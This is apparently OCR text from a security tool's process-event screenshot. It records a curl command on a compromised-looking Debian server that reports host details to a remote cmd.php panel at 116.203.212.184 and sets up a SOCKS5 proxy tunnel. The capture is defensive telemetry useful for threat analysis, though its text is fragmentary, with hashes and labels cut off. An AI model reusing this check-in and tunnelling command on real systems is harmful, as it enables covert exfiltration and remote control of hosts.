 Process
Created:
2022-06-06 06:22:14
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl --interface 172.31.179.2 -s --data-urlencode icid=1843 --data-urle...
File SHA-1:
51aa0932c02
File SHA-256
0e419fccc54
93fc087c6...
File MD5:
64af3cb2765
Process ID:
2659078
Signer:
-
Signer validit
-
File type:
Directory
Remote acce
false
Integrity level:
Untrusted
curl --interface 172.31.179.2 -s --data-
urlencode icid=1843 --data-urlencode
vuln=apache --data-urlencode ips=1 --
data-urlencode prx=./python -m pproxy -l
socks5+in://116.203.212.184:17912/@172.
31.179.0,#pproxy:TX72z6aD --data-
urlencode mnc=1 --data-urlencode
rm=16012 --data-urlencode cr=8 --data-
urlencode a=daemon --data-urlencode
o=PRETTY_NAME="Debian GNU/Linux 10
(buster)" NAME="Debian GNU/Linux"
VERSION_ID="10" VERSION="10 (buster)"
VERSION_CODENAME=buster ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/s
upport"
BUG_REPORT_URL="https://bugs.debian.o
rg/" -X POST
http://116.203.212.184/1010/cmd.php -u
client:%@123-456@%
curl
116.203.212.184...:80